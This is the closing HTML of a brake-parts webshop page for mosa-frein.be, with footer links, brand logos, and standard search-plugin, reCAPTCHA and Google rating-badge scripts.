        <li>
  <a href="//b2c.mosa-frein.be/en/module/ps_emailalerts/account" title="My alerts">
    My alerts
  </a>
</li>

	</ul>
</div>
</div>
      <div class="col-md-2 wrapper">
      <div class="footer_block">
  <h3 class="footer_header">Products</h3>
    <ul class="footer_list toggle-footer" id="footer_sub_menu_22164">
		  <li>
		<a
			id="link-product-page-prices-drop-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/prices-drop"
			title="Our special products">
		  Prices drop
		</a>
	  </li>
		  <li>
		<a
			id="link-product-page-new-products-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/new-products"
			title="Our new products">
		  New products
		</a>
	  </li>
		  <li>
		<a
			id="link-product-page-best-sales-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/best-sales"
			title="Our best sales">
		  Best sales
		</a>
	  </li>
	  </ul>
</div>
    </div>
      <div class="col-md-2 wrapper">
      <div class="footer_block">
  <h3 class="footer_header">Our company</h3>
    <ul class="footer_list toggle-footer" id="footer_sub_menu_6447">
		  <li>
		<a
			id="link-cms-page-1-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/1-delivery"
			title="Our terms and conditions of delivery">
		  Delivery
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-3-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/3-general-terms-and-conditions"
			title="Our terms and conditions of use">
		  General terms and conditions
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-4-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/4-about-us"
			title="Learn more about us">
		  About us
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-5-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/5-secure-payment"
			title="Our secure payment method">
		  Secure payment
		</a>
	  </li>
		  <li>
		<a
			id="link-static-page-contact-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/contact-us"
			title="Use our form to contact us">
		  Contact us
		</a>
	  </li>
		  <li>
		<a
			id="link-static-page-stores-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/stores"
			title="">
		  Stores
		</a>
	  </li>
	  </ul>
</div>
    </div>
  
            
        </div>
    </div>
    
        <div class="footer_bottom">
            <div class="container">
                  <div class="social_ft">
    <ul>
          </ul>
  </div>

  
            </div>
        </div>
    
    <div class=" owl-carousel owl-theme" id="slider_img_footer">
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/ap.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/brembo.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/ferodo.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/pagid.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/sachs.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/zf.jpg"></div>
    </div>
</div>
        
      </footer>

    </main>

    
      	


	<script src="https://b2c.mosa-frein.be/themes/pos_aero1/assets/cache/bottom-694f3633.js" ></script>
	<script src="https://www.google.com/recaptcha/api.js?hl=" ></script>


<!--CE-JS-->    

    
          <script type="text/javascript">
        document.addEventListener('as4PluginReady', function(e) {
            const as4Plugin = e.detail;
                            if (typeof(as4Plugin.params[1]) == 'undefined') {
                    as4Plugin.params[1] = {
                        hookName: "leftcolumn",
                        centerColumnCssClasses: "",
                        availableCriterionsGroups: {"4":"Subcategories","1":"Brand","2":"Supplier","3":"Categories"},
                        selectedCriterions: {"3":[{"id_criterion":"275734","value":"405 II (4B)","visible":"1"}]},
                        stepSearch: 0,
                        searchMethod: 1,
                        keep_category_information: 1,
                        search_results_selector: "#content-wrapper",
                        insert_in_center_column: 0,
                        seo_criterion_groups: '',
                        as4_productFilterListData: '',
                        as4_productFilterListSource: '',
                        scrollTopActive: true,
                        resetURL: "https:\/\/b2c.mosa-frein.be\/en\/151901-405-ii-4b"                    };
                }

                                                                        $(document).ready(function() {
                                $('#PM_ASBlock_1 .PM_ASResetSearch').html("Back to 405 II (4B)");
                            });
                                                                                                    as4Plugin.localCacheKey = "f8bc6cf930ce18d4c95e62433cd097cd1ff22ff2";
                                                                            as4Plugin.localCache = false;
                                                as4Plugin.blurEffect = true;
                        
                        as4Plugin.initSearchBlock(1,1,0);

                        
                        as4Plugin.initSearchEngine();
                                
                            $(document).ready(function() {
                                        if (!$('.PM_ASSelectionsResults ul li').length) {
                        $('.PM_ASSelectionsResults').hide();
                    }
                });
                    });

                    if (typeof(as4Plugin) !== 'undefined') {
                document.dispatchEvent(new CustomEvent('as4PluginReady', { detail: as4Plugin }));
            }
            </script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>

<script data-keepinline="true">
  window.renderBadge = function() {
    var ratingBadgeContainer = document.createElement("div");
    document.body.appendChild(ratingBadgeContainer);
    window.gapi.load('ratingbadge', function() {
      window.gapi.ratingbadge.render(ratingBadgeContainer, {
        "merchant_id": ,
        "position": "BOTTOM_RIGHT"
      });
    });
  }
</script>
 
    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>